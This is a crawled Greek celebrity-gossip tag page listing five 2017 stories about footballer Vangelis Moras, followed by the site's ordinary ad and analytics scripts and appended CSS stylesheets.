<div id="ad-position-115" class="js-ad-slot ad-unit" data-params='{"name":"slot_SportsRadar_Leaderboard_1","slot":"SportsRadar_Leaderboard_1","publisher":"4376270","sizes":[[728,90],[970,250]],"position":"ad-position-115","collapse":false,"fluid":0,"size_mapping":[],"devices":["tablet","desktop"]}'></div>
		</div>
	
		<div class="blog-header">
			<div class="main-title">
				<h1 class="page-title">SPORTSRADAR</h1>
							</div>
			<div class="nav-wrapper">
									<ul class="nav menu mod-list">
<li class="item-101 default"><a href="/sportsradar/" >Home</a></li><li class="item-165"><a href="/sportsradar/life-radar" >Life Radar</a></li><li class="item-166"><a href="/sportsradar/news-radar" >News Radar</a></li><li class="item-167"><a href="/sportsradar/top10-q-a" >Top10 Q&amp;A</a></li><li class="search">
	<a href="/sportsradar/search" title="Αναζήτηση">
		<svg width="18" height="35"><use xlink:href="#search"></use></svg>
	</a>
</li>
</ul>

							</div>
		</div>
	</div>
</div>
	<div class="page-container">

		<div class="dfp-skin-box" style="margin:0;"></div>

		
	</div>

	<div class="dfp-skin-box-h"></div>

	<div class="page-container">

			
		<div class="news-stories tags-page page-sections">
	
	<div class="page-details-section">
		<div class="page-details">
			<div class="page-head strikethrough">
				<div class="page-headlines">
					<h1 class="page-title">
						<span>Βαγγέλης Μόρας</span>
					</h1>
				</div>
			</div>
		</div>
	</div>
	
			<div class="news-items-section">
			<div class="items-block">
				
															
<div id="item-312" class="item-info-top item-block has-img">
	
		
	<a class="item-link" href="/sportsradar/news-radar/story/312/moras-xronia-polla-aderfe-moy-gelao-giati-ayto-me-emathes-na-kano-pic">
		
				<div class="item-media">
			<div class="item-labels">
											</div>
			<div class="item-media-inner">
				<img class="item-image" src="https://blogs.gossip-tv.gr/sportsradar/media/news/2017/10/26/312/snapshot/1.png" alt="Μόρας: &quot;Χρόνια πολλά αδερφέ μου. Γελάω γιατί αυτό με έμαθες να κάνω&quot; (pic)" />
			</div>
		</div>
				
		<div class="item-info">
			<div class="item-labels">
			</div>
		
						<h3 class="item-title">
									Μόρας: "Χρόνια πολλά αδερφέ μου. Γελάω γιατί αυτό με έμαθες να κάνω" (pic)							</h3>
						
						<div class="item-timestamp">
				<span class="item-time">11:09</span>
				<span class="item-date">@26-10-2017</span>
			</div>
					</div>
		
	</a>
</div>
											
<div id="item-236" class="item-info-top item-block has-img">
	
		
	<a class="item-link" href="/sportsradar/news-radar/story/236/h-stirixi-toy-mora-ston-10xrono-panagioti-pic">
		
				<div class="item-media">
			<div class="item-labels">
											</div>
			<div class="item-media-inner">
				<img class="item-image" src="https://blogs.gossip-tv.gr/sportsradar/media/news/2017/10/04/236/snapshot/04-06-31-image-66.png" alt="Η στήριξη του Μόρα στον 10χρονο Παναγιώτη (pic)" />
			</div>
		</div>
				
		<div class="item-info">
			<div class="item-labels">
			</div>
		
						<h3 class="item-title">
									Η στήριξη του Μόρα στον 10χρονο Παναγιώτη (pic)							</h3>
						
						<div class="item-timestamp">
				<span class="item-time">06:30</span>
				<span class="item-date">@05-10-2017</span>
			</div>
					</div>
		
	</a>
</div>
											
<div id="item-219" class="item-info-top item-block has-img">
	
		
	<a class="item-link" href="/sportsradar/news-radar/story/219/omorfes-oikogeneiakes-stigmes-gia-ton-vaggeli-mora-vid">
		
				<div class="item-media">
			<div class="item-labels">
									<span class="item-label-video">
						<svg width="17" height="20"><use xlink:href="#video"></use></svg>
					</span>
											</div>
			<div class="item-media-inner">
				<img class="item-image" src="https://blogs.gossip-tv.gr/sportsradar/media/news/2017/10/01/219/snapshot/22215347_10210555360587815_1734187609_n.jpg" alt="Όμορφες οικογενειακές στιγμές για τον Βαγγέλη Μόρα (vid)" />
			</div>
		</div>
				
		<div class="item-info">
			<div class="item-labels">
			</div>
		
						<h3 class="item-title">
									Όμορφες οικογενειακές στιγμές για τον Βαγγέλη Μόρα (vid)							</h3>
						
						<div class="item-timestamp">
				<span class="item-time">08:09</span>
				<span class="item-date">@02-10-2017</span>
			</div>
					</div>
		
	</a>
</div>
											
<div id="item-28" class="item-info-top item-block has-img">
	
		
	<a class="item-link" href="/sportsradar/news-radar/story/28/oi-diakopes-toy-vaggeli-mora-me-ti-thea-afroditi-toy-pic">
		
				<div class="item-media">
			<div class="item-labels">
													<span class="item-label-image">
						<svg width="20" height="20"><use xlink:href="#image"></use></svg>
					</span>
							</div>
			<div class="item-media-inner">
				<img class="item-image" src="https://blogs.gossip-tv.gr/sportsradar/media/news/2017/07/26/28/snapshot/IMG_3564.jpg" alt="Οι διακοπές του Βαγγέλη Μόρα με τη… θεά Αφροδίτη του (pic)" />
			</div>
		</div>
				
		<div class="item-info">
			<div class="item-labels">
			</div>
		
						<h3 class="item-title">
									Οι διακοπές του Βαγγέλη Μόρα με τη… θεά Αφροδίτη του (pic)							</h3>
						
						<div class="item-timestamp">
				<span class="item-time">18:40</span>
				<span class="item-date">@12-08-2017</span>
			</div>
					</div>
		
	</a>
</div>
											
<div id="item-31" class="item-info-top item-block has-img">
	
		
	<a class="item-link" href="/sportsradar/top10-q-a/story/31/to-top-10-toy-vaggeli-mora">
		
				<div class="item-media">
			<div class="item-labels">
											</div>
			<div class="item-media-inner">
				<img class="item-image" src="https://blogs.gossip-tv.gr/sportsradar/media/news/2017/07/26/31/snapshot/vag-mor.jpg" alt="Το top 10 του Βαγγέλη Μόρα" />
			</div>
		</div>
				
		<div class="item-info">
			<div class="item-labels">
			</div>
		
						<h3 class="item-title">
									Το top 10 του Βαγγέλη Μόρα							</h3>
						
						<div class="item-timestamp">
				<span class="item-time">11:00</span>
				<span class="item-date">@10-08-2017</span>
			</div>
					</div>
		
	</a>
</div>
													
			</div>
				
			<div class="mt-20 mb-30">
							</div>
				
			<div class="items-block">				
								
				<div class="clr"></div>
			</div>
			
			<div class="clr"></div>
			
		</div>
			
					<div class="pagination-section">
				

		
			</div>
			
	
</div>

		
	</div>

	

	
	
<div class="footer-section">
	<footer id="footer" class="site-footer">


		<div class="footer-main-links">

			<a class="footer-logo" href="https://www.gossip-tv.gr/" title="Gossip-TV">
				<svg width="300" height="82"><use xlink:href="#logo"></use></svg>
			</a>

			<div class="clr"></div>
		</div>

		<div class="footer-menu">
			<nav class="footer-navigation">
				<div class="page-sections">
					<ul class="pillars">
						<li><a href="https://www.gossip-tv.gr/showbiz">Showbiz</a></li>
						<li><a href="https://www.gossip-tv.gr/lifestyle">Lifestyle</a></li>
						<li><a href="https://www.gossip-tv.gr/media-tv">Media</a></li>
						<li><a href="https://www.gossip-tv.gr/celebrities">Celebrities</a></li>
						<li><a href="https://www.gossip-tv.gr/gallery">Photos</a></li>
						<li><a href="https://www.gossip-tv.gr/videos">Videos</a></li>
						<li><a href="https://www.gossip-tv.gr/g-fashion">G-Fashion</a></li>
						<li><a href="https://www.gossip-tv.gr/g-specials">G-Specials</a></li>
						<li><a href="https://www.gossip-tv.gr/g-secrets">G-Secrets</a></li>
						<li><a href="https://www.gossip-tv.gr/g-sexy">G-Sexy</a></li>
						<li><a href="https://www.gossip-tv.gr/astrology">Astrology</a></li>
						<li><a href="https://www.gossip-tv.gr/sports">G-Sports</a></li>
						<li><a href="https://www.gossip-tv.gr/inside-stories">Inside Stories</a></li>
						<li><a href="https://www.gossip-tv.gr/g-polls">G-Polls</a></li>
						<li><a href="https://www.gossip-tv.gr/blogs">Blogs</a></li>
					</ul>
				</div>
			</nav>
		</div>

		<div class="footer-social-icons">
			<a href="https://www.facebook.com/gossiptvgr" target="_blank" rel="noopener" title="Facebook">
				<svg width="33" height="23"><use xlink:href="#facebook"></use></svg>
			</a>
			<a href="https://twitter.com/gossiptvgr" target="_blank" rel="noopener" title="Twitter">
				<svg width="33" height="23"><use xlink:href="#twitter"></use></svg>
			</a>
			<a href="https://www.instagram.com/gossiptv/" target="_blank" rel="noopener" title="Instagram">
				<svg width="33" height="23"><use xlink:href="#instagram"></use></svg>
			</a>
			<a href="https://www.youtube.com/user/GossiptvgrVideos" target="_blank" rel="noopener" title="YouTube">
				<svg width="33" height="23"><use xlink:href="#youtube"></use></svg>
			</a>
		</div>

		<div class="footer-useful-links">
			<a class="useful-link" href="https://www.gossip-tv.gr/terms-and-conditions">Όροι Χρήσης</a>
			<a class="useful-link" href="https://www.gossip-tv.gr/confidentiality">Δήλωση Εχεμύθειας</a>
			<a class="useful-link" href="https://www.gossip-tv.gr/contact">Επικοινωνία</a>
		</div>

	</footer>
</div>

<div class="dpg-network-section">

	<div class="network-logo">
		<a class="logo-dpg" href="https://www.dpgmedia.gr/" target="_blank" rel="noopener">
			<img src="/sportsradar/templates/sportsradar/images/network/dpg.png" alt="DPG Digital Media">
		</a>
	</div>

	<div class="network-sites">
		<a href="https://www.newsbomb.gr" title="newsbomb.gr" target="_blank" rel="noopener">
			<img src="/sportsradar/templates/sportsradar/images/network/newsbomb.png" alt="Newsbomb.gr">
		</a>
		<a href="https://www.onsports.gr" title="onsports.gr" target="_blank" rel="noopener">
			<img src="/sportsradar/templates/sportsradar/images/network/onsports.png" alt="Onsports.gr">
		</a>
		<a href="https://www.queen.gr" title="queen.gr" target="_blank" rel="noopener">
			<img src="/sportsradar/templates/sportsradar/images/network/queengr.png" alt="Queen.gr">
		</a>
		<a href="https://www.astrology.gr" title="astrology.gr" target="_blank" rel="noopener">
			<img src="/sportsradar/templates/sportsradar/images/network/astrology.png" alt="Astrology.gr">
		</a>
		<a href="https://www.mothersblog.gr" title="mothersblog.gr" target="_blank" rel="noopener">
			<img src="/sportsradar/templates/sportsradar/images/network/mothersblog.png" alt="Mothersblog.gr">
		</a>
		<a href="https://www.onmed.gr" title="onmed.gr" target="_blank" rel="noopener">
			<img src="/sportsradar/templates/sportsradar/images/network/onmed.png" alt="Onmed.gr">
		</a>
				<a href="https://www.ratpack.gr" title="ratpack.gr" target="_blank" rel="noopener">
			<img src="/sportsradar/templates/sportsradar/images/network/ratpack.png" alt="Ratpack.gr">
		</a>
		<a href="http://www.iellada.gr" title="iellada.gr" target="_blank" rel="noopener">
			<img src="/sportsradar/templates/sportsradar/images/network/i-ellada.png" alt="i-Ellada.gr">
		</a>
	</div>

	<div class="network-credits">
		<div class="credits">
			<a href="http://www.ened.gr/" target="_blank" rel="noopener">
				<img class="ened" src="/sportsradar/templates/sportsradar/images/network/ened.png" alt="ened">
				<span style="">ΜΕΛΟΣ ΕΝΕΔ</span>
			</a>
			<a href="https://www.dpgmedia.gr/" target="_blank" rel="noopener">Monetized by DPG Digital Media</a>
					</div>
		<div class="copyrights">©2012-2026 Gossip-tv.gr - All rights reserved</div>
	</div>

</div>

</div>




<div class="track-pixel">
	
</div>




<script>
	window._taboola = window._taboola || [];
	_taboola.push({flush: true});
</script>


<!-- Gallery Modal -->
<div id="modal" class="fullscreen">
	<div class="fullscreen-inner">
		<div class="page-head strikethrough">
			<div class="page-headlines">
				<h2 class="page-title">
					<span>GALLERY</span>
				</h2>
			</div>
			<button class="close-modal">
				<span>ΚΛΕΙΣΙΜΟ</span>
				<svg width="16" height="16"><use xlink:href="#close"></use></svg>
			</button>
		</div>
		<div class="modal-stage">
			<div class="photo-details">
				<div class="photo-caption"></div>
			</div>
			<div class="photo-images">
				<div class="photo-slider">
					<div class="carousel thumbnails-carousel">
						<button class="carousel-button carousel-previous" title="Προηγούμενο">
							<svg width="12" height="30"><use xlink:href="#chevron-up"></use></svg>
						</button>
						<button class="carousel-button carousel-next" title="Επόμενο">
							<svg width="12" height="30"><use xlink:href="#chevron-down"></use></svg>
						</button>
						<div class="carousel-items"></div>
					</div>
					<div class="carousel-main">
						<div class="arrows">
							<button class="carousel-button previous-button" title="Προηγούμενο">
								<svg width="12" height="30"><use xlink:href="#chevron-left"></use></svg>
							</button>
							<button class="carousel-button next-button" title="Επόμενο">
								<svg width="12" height="30"><use xlink:href="#chevron-right"></use></svg>
							</button>
						</div>
						<div class="modal-image">
							<img src="[data-uri]" alt="photo"/>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="modal-ads">
			<div class="ad-unit-block">
				<div id="gallery-banner" class="ad-unit "></div>
			</div>
		</div>
	</div>
</div>

<script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://embed.playbuzz.com/sdk.js';fjs.parentNode.insertBefore(js,fjs);}(document,'script','playbuzz-sdk'));</script>

<script>var adTagUrl = 'https://pubads.g.doubleclick.net/gampad/live/ads?iu=/6873491/Gossip_Preroll&description_url=https%3A%2F%2Fwww.gossip-tv.gr%2F&env=vp&impl=s&correlator=&tfcd=0&npa=0&gdfp_req=1&output=vast&sz=640x480&unviewed_position_start=1';</script>
<script src="https://play.bbend.com/preroll/v30/js/main.min.js"></script>





<!-- Facebook Pixel Code -->
<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '789620284545520');
	fbq('track', 'PageView');
</script>
<noscript>
	<img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=789620284545520&ev=PageView&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

<script async src="https://www.tiktok.com/embed.js"></script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://blogs.gossip-tv.gr/sportsradar/media/com_news/css/news.css?v3
body_size: 1032
content:
/*
// "News" for Joomla! 3.x - Version: 1.6.0
// Developed by Keegot.
// Copyright (c) 2010 - 2017 Keegot. All rights reserved.
// Released under the GNU/GPL license: http://www.gnu.org/copyleft/gpl.html
// More info at http://www.keegot.com
*/

@charset "UTF-8";

body.overflow-hidden { /* overflow: hidden; */}
.screen-popup { position:fixed; *height: 100%; *width:100%; background: transparent; top:0;right:0;bottom:0;left:0; z-index: 70;}

/* Tags */
.story-tags {}
.story-tags ul {display: block; overflow: hidden; list-style: none; padding: 0; margin: 0 -5px;}
.story-tags li {display: inline-block;}
.story-tags li a { }

/* Photo Gallery */
.story-photo-gallery ul { display: block; padding: 0; margin: 0 -5px; list-style: none; overflow: hidden}
.story-photo-gallery ul li {display: block; margin: 5px; padding: 0; float: left}
.story-photo-gallery ul li span {display: block;}
.story-photo-gallery ul li img {  }

/* Single Story Video */
.video-wrap { margin-bottom: 1em; }
.video-wrap .video-container { position: relative; padding-bottom: 56.25%; /* padding-top: 35px;  */height: 0; overflow: hidden; }
.video-wrap .video-container iframe { position: absolute; top:0; left: 0; width: 100%; height: 100%; }

/* Embeded Video */
.embed-video iframe.instagram-media { max-width: 100% !important; }



@font-face {
  font-family: "news-rating";
  src:url("../fonts/news-rating.eot");
  src:url("../fonts/news-rating.eot?#iefix") format("embedded-opentype"),
    url("../fonts/news-rating.woff") format("woff"),
    url("../fonts/news-rating.ttf") format("truetype"),
    url("../fonts/news-rating.svg#rating") format("svg");
  font-weight: normal;
  font-style: normal;
}


.rate-icon:before {
  font-family: "news-rating" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.rate-star-empty:before {
  content: "\61";
}
.rate-star-half:before {
  content: "\62";
}
.rate-star-full:before {
  content: "\64";
}

.rating-block { overflow: hidden; }
.rating-stars { display: block; float: left; }
.rating-stars:after { content:''; display:block; clear: left; font-size: 0;}
.rating-stars .rate-point { color: #ff8528; cursor: pointer; display: block; float: left; line-height: 1; font-size: 1.5em; width:auto; text-align: center; padding: 1px 2px}
.rating-stars .rate-point:before { display: block;}

.rating-stars:hover .rate-point { color: #4092ff; }
.rating-stars:hover .rate-icon:before { content: "\64"; }
.rating-stars:hover .rate-icon:hover ~ span:before { content: "\61"; }

.rating-status { float: left; margin-left: 10px; }
.rating-state { display: inline-block; font-size: 1.35em; line-height: inherit; font-weight: bold;}
.rating-votes { display: inline-block; margin-left: 10px; }





--- FILE ---
content_type: text/css
request_url: https://blogs.gossip-tv.gr/sportsradar/stylesheets/1.0.33/sportsradar/css/site/dist/style.min.css
body_size: 15342
content:
@charset "UTF-8";.ad-unit-block{text-align:center}.sidebar .column.column-right .ad-unit-block{height:600px;padding-bottom:10px}.sidebar .ad-unit-block .ad-unit{position:-webkit-sticky;position:sticky;top:10px}.ad-unit{margin:0 auto}.story-textlinks{border-bottom:1px solid #ddd}.story-textlinks .textlink{overflow:hidden;padding:10px 0;border-top:1px solid #ddd}.story-textlinks .textlink .item-media{float:left;padding-right:10px;min-width:120px}.story-textlinks .textlink .item-media img{display:block;padding:0;margin:0;width:120px;height:auto}.story-textlinks .textlink .item-title{text-decoration:none}.story-textlinks .textlink a.item-title:link,.story-textlinks .textlink a.item-title:visited{text-decoration:none;font-weight:300}.story-textlinks .textlink a.item-title:hover{text-decoration:underline;color:#ed1164}@media screen and (min-width:1300px){.screen{max-width:1120px;margin:auto;position:relative}.skin-bg{position:fixed;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;backface-visibility:hidden}.skin-bg a{display:block;height:100%}.skin-top-space{display:block}}@media screen and (min-width:360px){.side .ad-unit div iframe{margin-bottom:20px}}@media screen and (min-width:960px){.ad-unit.in-article{float:left;margin-right:20px;margin-bottom:10px}.ad-unit.in-article.float-1{float:right;margin-left:20px;margin-right:0;margin-bottom:10px}#dfp-skin-place{transition:top .2s ease;position:fixed;top:4px}}#adman-skin{position:fixed}@font-face{font-family:'FiraSans';font-style:normal;font-weight:400;src:local('FiraSans Regular'),local('FiraSans-Regular'),url(/sportsradar/templates/sportsradar/fonts/fira_sans/FiraSans-Regular.woff2) format('woff2'),url(/sportsradar/templates/sportsradar/fonts/fira_sans/FiraSans-Regular.woff) format('woff')}@font-face{font-family:'FiraSans';font-style:normal;font-weight:light;src:local('FiraSans Regular'),local('FiraSans-Regular'),url(/sportsradar/templates/sportsradar/fonts/fira_sans/FiraSans-Light.woff2) format('woff2'),url(/sportsradar/templates/sportsradar/fonts/fira_sans/FiraSans-Light.woff) format('woff')}@font-face{font-family:'FiraSans';font-style:normal;font-weight:700;src:local('FiraSans Regular'),local('FiraSans-Regular'),url(/sportsradar/templates/sportsradar/fonts/fira_sans/FiraSans-Bold.woff2) format('woff2'),url(/sportsradar/templates/sportsradar/fonts/fira_sans/FiraSans-Bold.woff) format('woff')}@font-face{font-family:'FiraSans';font-style:italic;font-weight:600;src:local('FiraSans Medium Italic'),local('FiraSans-Medium-Italic'),url(/sportsradar/templates/sportsradar/fonts/fira_sans/FiraSans-MediumItalic.woff2) format('woff2'),url(/sportsradar/templates/sportsradar/fonts/fira_sans/FiraSans-MediumItalic.woff) format('woff')}@font-face{font-family:'FiraSans';font-style:italic;font-weight:700;src:local('FiraSans SemiBold Italic'),local('FiraSans-SemiBold-Italic'),url(/sportsradar/templates/sportsradar/fonts/fira_sans/FiraSans-SemiBoldItalic.woff2) format('woff2'),url(/sportsradar/templates/sportsradar/fonts/fira_sans/FiraSans-SemiBoldItalic.woff) format('woff')}@font-face{font-family:'FiraSansCondensed';font-style:normal;font-weight:400;src:local('FiraSans Condensed Regular'),local('FiraSans-Condensed-Regular'),url(/sportsradar/templates/sportsradar/fonts/fira_sans_condensed/FiraSans-Regular.woff2) format('woff2'),url(/sportsradar/templates/sportsradar/fonts/fira_sans_condensed/FiraSans-Regular.woff) format('woff')}@font-face{font-family:'FiraSansCondensed';font-style:normal;font-weight:700;src:local('FiraSans Condensed Regular'),local('FiraSans-Condensed-Regular'),url(/sportsradar/templates/sportsradar/fonts/fira_sans_condensed/FiraSansCondensed-Bold.woff2) format('woff2'),url(/sportsradar/templates/sportsradar/fonts/fira_sans_condensed/FiraSansCondensed-Bold.woff) format('woff')}@font-face{font-family:'Courier',sans-serif;font-style:normal;font-weight:400;src:local('Courier Regular'),local('Courier-Regular'),url(/sportsradar/templates/sportsradar/fonts/courier_regular/Courier-Regular.woff2) format('woff2'),url(/sportsradar/templates/sportsradar/fonts/courier_regular/Courier-Regular.woff) format('woff')}html,body,div,span,applet,object,iframe,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,img,ins,kbd,q,s,samp,small,strike,strong,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:none}body{font-family:"FiraSans",sans-serif;font-size:16px;line-height:1.5;background:#fff;color:#000;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility}h1{font-size:2em;line-height:1.125;font-weight:700;letter-spacing:-.03em}h2{font-size:1.5em;line-height:1.125;font-family:'Roboto';font-weight:900}h3{font-size:1.25em;line-height:1.1;font-weight:700}h4{font-size:1em;line-height:1.3;font-weight:600}h5{font-weight:400;font-size:.8em;line-height:1.6}h6{font-weight:400;font-size:14px;line-height:18px}a:link,a:visited,a:active{color:#000}a:focus{outline:0}table{border-collapse:collapse;border-spacing:0}input:focus{outline:none}.items-block{display:flex;flex-wrap:wrap;margin:-5px}.item-block{text-align:left;box-sizing:border-box;display:flex;flex-direction:column;overflow:hidden;z-index:1;width:100%;padding:5px}.item-block .item-link{color:#000;text-decoration:none;display:flex;flex-direction:column;flex-grow:1;position:relative}.item-block a.item-link:hover .item-title{text-decoration:underline}.item-block .item-category{font-size:.857em;font-weight:700;letter-spacing:2px;line-height:20px;text-transform:uppercase;color:#fff;background-color:#007F88;padding:0 5px;margin-left:10px;text-decoration:none;display:inline-block;align-self:flex-start}.item-block .item-category:hover{text-decoration:underline}.item-block .item-media{display:block;position:relative}.item-block .item-media-inner{display:block;position:relative;width:100%;height:0;padding-bottom:60%;margin:0;overflow:hidden}.item-block .item-link:hover .item-media-inner:before{background-color:rgba(63,173,187,.3)}.item-media img:before,.item-block .item-media img{display:block;position:absolute;top:0;left:0;width:100%;min-height:100%;background:url(/sportsradar/templates/sportsradar/images/placeholder.jpg) no-repeat center center / cover}.item-media img:before{content:""}.item-block .item-media img{font-size:0}.item-block .item-labels{position:absolute;top:10px;left:-8px;width:40px;z-index:2}.item-block .item-labels span{width:40px;height:40px;display:inline-block;background-color:#4342DE;border-radius:50%;position:relative;text-align:center}.item-block .item-labels span:before{content:"";position:absolute;bottom:-5px;left:3px;width:0;height:0;border-style:solid;border-width:0 5px 15px 0;border-color:transparent #6E1A46 transparent transparent;z-index:-1}.item-block .item-labels span svg{fill:#fff;margin:10px}.item-block .item-title{font-size:1.125em;line-height:1.2;font-family:'FiraSansCondensed';margin:0}.item-block.item-large .item-title{font-size:1.5em}.item:hover .item-title{color:#EE3897}.item-block .item-info{padding:10px;margin:4px 0 0;color:#fff;background-color:#3FADBB;border:1px solid #90dfbb;display:flex;flex-direction:column;flex-grow:1;position:relative;z-index:1}.item-block.item-info-top .item-info{margin:-20px 10px 0}.item-block.item-info-top .item-link .item-info:before{content:"";position:absolute;bottom:-5px;left:5px;right:5px;height:5px;background-color:transparent}.item-block .item-link .item-media-inner:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background-color:transparent;z-index:1}.item-block.item-info-top .item-link:hover .item-info:before{background-color:rgba(0,0,0,.2)}.item-block .item-timestamp{font-size:.929em;font-family:'Courier';display:flex;padding-top:20px;margin-top:auto}.item-block .item-time{font-weight:700}.item-block .item-date{margin-left:20px}.carousel{position:relative;overflow-x:hidden}.carousel-items{position:relative;white-space:nowrap;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:none;scrollbar-width:none;scroll-snap-type:x mandatory}.carousel-items::-webkit-scrollbar{display:none}.carousel-items .carousel-items-frame{float:left;font-size:0}.carousel-items-group{display:inline-block;vertical-align:top}.carousel-items .carousel-item{display:inline-block;scroll-snap-align:start}.carousel-button{position:absolute;border:none;width:30px;height:30px;top:0;bottom:0;padding:0;z-index:2;background:rgba(63,173,187,.6);outline:none;cursor:pointer;text-align:center;margin:auto}.carousel-button:hover{background:#3fadbb}.carousel-button svg{fill:#fff}.carousel-previous:disabled,.carousel-next:disabled{display:none}.carousel-previous{left:0}.carousel-previous span{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.carousel-next{right:0}.cookies-notice{z-index:10;position:fixed;color:#fff;bottom:20px;left:20px;display:none;text-align:center}.page-message.open{display:block}.page-message .message-hide{float:right;padding:2px 4px;cursor:pointer}.message-title{font-weight:700;font-size:1.1em;line-height:1;background-color:#EE3897;padding:20px}.message-content{font-size:1em;color:#fff}.page-message a{color:#fff}.cookie-link{padding:20px;background-color:#A1366E}.cookie-button{font-weight:700;background-color:#EE3897;width:100px;text-align:center;line-height:30px;cursor:pointer;margin:10px auto 0}.cookie-button:hover{background-color:#6e1946}a.message-read{font-weight:700;color:#fff}a.message-read:hover{color:#EE3897}@media screen and (min-width:620px){.page-message{}}.footer-section{position:relative}.site-footer{text-align:center;padding:20px 10px 40px;background-color:#A1366E}.site-footer a,.dpg-network-section a{text-decoration:none;color:#fff;display:inline-block}.site-footer a:hover,.dpg-network-section a:hover{color:#EE3897}.footer-main-links{max-width:860px;margin:auto}.footer-logo-bombplus{float:left;margin-top:1em}.footer-logo-bombtv{float:right;margin-top:1em}.footer-menu a{margin:0 10px;font-size:.875em;font-weight:700;position:relative;white-space:nowrap}.footer-social-icons{padding:40px 0}.footer-social-icons a{display:inline-block;margin:0 10px;color:#fff}.footer-social-icons a svg{fill:#fff}.footer-social-icons a:hover svg{fill:#EE3897}.footer-useful-links{font-size:.917em;line-height:16px}.footer-useful-links a{margin:0 10px;position:relative}.dpg-network-section{background-color:#6E1A46;padding:20px 0;text-align:center;box-shadow:inset 0 15px 30px rgba(0,0,0,.15)}.network-sites{border-top:1px solid #783657;border-bottom:1px solid #783657;padding:20px 0}.network-sites a{display:inline-block;margin:0;max-width:128px}.network-sites a img{display:block;max-width:100%}.dpg-network-section a{text-decoration:none}.network-credits{color:#fff;position:relative}.credits,.copyrights{display:block}.credits{font-size:.75em;padding:20px 0}.credits a{margin:0 10px}.credits .ened{vertical-align:middle;margin-right:10px;width:18px}.copyrights{font-size:.688em}@media screen and (min-width:480px){.site-footer .footer-menu{position:relative;display:block;margin:30px auto 0;max-width:800px;line-height:40px}.site-footer .footer-menu li{display:inline-block}}@media screen and (min-width:960px){.site-footer{position:relative}.footer-social-icons a span{display:block}.footer-social-icons a:before{font-size:1.875em}}.fullscreen{display:none;position:fixed;top:0;right:0;left:0;bottom:0;z-index:101;width:100%;height:100%;margin:auto}.fullscreen.visible-modal{display:table;table-layout:fixed}.fullscreen:before{content:"";position:fixed;top:0;bottom:0;left:0;right:0;background-color:rgba(0,0,0,.8)}.fullscreen-inner{position:absolute;top:20px;left:20px;right:20px;bottom:20px;background-color:#fff}.photo-images{flex:auto;display:flex;position:relative}.photo-image{padding:20px;background-color:#f0f0f0;display:flex}.photo-title{font-size:1.5em;font-weight:700;min-height:1.5em;line-height:1.2;margin:0}#modal .photo-title{margin:0}.photo-slider{flex:auto;display:flex}.close-modal{position:absolute;z-index:5;top:0;right:20px;bottom:0;padding:0;border:0;cursor:pointer;color:#fff;background-color:transparent;font-size:.8em;font-weight:700;outline:none;letter-spacing:2px;height:30px;margin:auto}.close-modal:hover span{text-decoration:underline}.close-modal span,.close-modal svg{vertical-align:middle}.close-modal svg{fill:#fff;margin-left:5px}.modal-ads{position:absolute;top:100px;right:0;bottom:20px;width:341px;box-sizing:border-box;text-align:center;padding:0 20px;border-left:1px solid #d4d4d4;overflow-y:auto;display:flex;align-items:center}.modal-info .photo-details{display:table;width:100%}.modal-info .photo-title{font-size:1.5em;padding:0 100px 0}.modal-info a{font-weight:700;text-decoration:none}.modal-navbar{position:absolute;bottom:0;right:0;z-index:10}.modal-navbar button{border:none;background:none;padding:0;cursor:pointer;outline:none;margin-left:20px}.modal-navbar button svg{fill:#EE3897}.modal-navbar button:hover svg{fill:#A1366E}.modal-navbar button.previous-button{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.fullscreen .modal-stage{position:absolute;top:100px;left:0;right:341px;bottom:20px;margin:0 20px;display:flex;justify-content:center}#modal.fullscreen .modal-stage{flex-direction:column}.fullscreen .modal-stage .modal-image{height:100%;width:100%;align-self:center;justify-content:center;display:flex;position:relative}.fullscreen .modal-stage .modal-image img{position:absolute;top:0;left:0;right:0;bottom:0;max-width:100%;max-height:100%}#modal.fullscreen .modal-stage .modal-image img{margin:auto}#fashion-modal.fullscreen .modal-stage .modal-image img{margin:0 auto}#modal .page-head,#fashion-modal .page-head{position:relative;background-color:#3FADBB}#modal .page-headlines,#fashion-modal .page-headlines{padding:0}#modal .page-headlines .page-title,#fashion-modal .page-headlines .page-title{color:#fff;font-family:"FiraSans",sans-serif;line-height:80px}#fashion-modal .page-headlines .page-title{font-size:1.5em}#modal .strikethrough .page-headlines .page-title{background:linear-gradient(90deg,#90dfbb 0%,#90dfbb 100%) repeat-x 0 50% / 100% 8px}#fashion-modal .strikethrough .page-headlines .page-title{background:none}.photo-slider .carousel-main{flex:auto;display:flex;align-items:center;padding:0;background-color:#f0f0f0}#modal .photo-slider .carousel-main{margin-left:100px;position:relative}.photo-slider .carousel{flex:0 0 80px;margin-right:20px;overflow:hidden;position:absolute;top:0;left:0;bottom:0;width:80px}.thumbnails-carousel 